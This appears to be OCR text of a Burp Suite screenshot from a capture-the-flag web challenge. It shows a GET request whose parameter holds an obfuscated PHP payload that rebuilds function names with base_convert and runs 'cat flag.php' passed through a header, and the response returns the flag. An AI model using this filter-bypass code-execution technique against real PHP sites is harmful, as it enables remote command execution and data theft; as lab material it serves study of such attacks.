 Burp Project Intruder Repeater Window Help
Extender Project options User options xssValidator SSRF-King Autorize FastjsonScan Burp Bounty Free HaE ShiroScan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × ...
Send Cancel < > Target: http://111.200.241.244:63556 ?
Request
Pretty Raw \n Actions Select extension...
1 GET /?c=$pi=base_convert,$pi(696468,10,36)(($pi(8768397090111664438,10,30))(){1})
HTTP/1.1
2 1:cat flag.php
3 Host: 111.200.241.244:63556
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Mar 2022 04:12:04 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.11
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 base_convertflag{dgjregjvdsmvba356sg}
INSPECTOR